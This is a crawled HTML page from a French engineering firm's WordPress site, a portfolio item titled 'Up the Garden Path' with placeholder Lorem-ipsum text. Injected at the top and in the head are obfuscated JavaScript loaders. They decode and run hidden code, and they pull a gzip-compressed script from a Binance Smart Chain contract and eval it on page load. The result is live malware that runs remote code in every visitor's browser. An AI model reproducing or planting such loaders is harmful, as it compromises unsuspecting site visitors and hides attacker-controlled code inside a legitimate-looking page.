

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/
body_size: 40713
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Up the Garden Path - RS 1NGENIERIE</title>
	<link rel="canonical" href="https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Up the Garden Path - RS 1NGENIERIE" />
	<meta property="og:description" content="This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctoraliquet. Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursu a sit amet mauris. Morbi accu msan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit.This is Photoshop&#039;s version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis biben dum auci elit consequat ipsutis sem nibh id elit. Duis sed odio sit amet nibh vulputate. odio. Sed non mauris vitae erat consequat auctor eu in elit." />
	<meta property="og:url" content="https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<meta property="og:image" content="https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery25.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/","url":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/","name":"Up the Garden Path - RS 1NGENIERIE","isPartOf":{"@id":"https://www.rsingenierie.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/#primaryimage"},"image":{"@id":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/#primaryimage"},"thumbnailUrl":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery25.jpg","datePublished":"2017-02-03T11:19:54+00:00","dateModified":"2017-02-03T11:19:54+00:00","breadcrumb":{"@id":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/#primaryimage","url":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery25.jpg","contentUrl":"https://www.rsingenierie.fr/wp-content/uploads/2017/02/gallery25.jpg","width":600,"height":452,"caption":"jk"},{"@type":"BreadcrumbList","@id":"https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rsingenierie.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.rsingenierie.fr/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Up the Garden Path"}]},{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Up the Garden Path Flux des commentaires" href="https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
